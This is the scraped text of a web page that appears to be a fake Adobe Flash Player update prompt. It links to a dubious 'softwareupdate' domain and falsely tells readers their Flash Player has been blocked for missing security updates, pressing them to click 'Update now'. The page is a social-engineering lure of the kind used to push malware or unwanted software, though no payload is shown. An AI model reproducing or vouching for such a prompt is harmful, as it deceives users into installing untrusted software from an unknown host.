 Please update
Please update
https://softwareupdate.betterwayfortheupgradessetup.info/cleek?cleeks=M1qN6yW9Z
Search
1
Latest version of Flash Player is required to encode and/or decode (Play) audio files in high quality. - Click here to update for latest version.
A
Software update
Search
Recommended Update
For streaming and online watching
Update now
Software Update
This update is
recommended and no
restart is needed
"Adobe Flash Player" is an essential plugin for your browser that allows you to view
everything from video to games and animation on the web. The version of “Adobe
Flash Player" on your system does not include the latest security updates and has
been blocked.
To continue using “Adobe Flash Player", download an updated version.
Update
Download Flash...